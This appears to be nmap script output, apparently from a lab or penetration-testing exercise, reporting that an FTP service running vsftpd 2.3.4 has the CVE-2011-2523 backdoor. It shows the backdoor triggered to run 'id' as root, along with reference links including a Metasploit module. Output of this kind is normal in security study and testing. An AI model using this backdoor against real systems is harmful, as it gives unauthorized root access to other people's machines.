 PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/
modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-
download-backdoored.html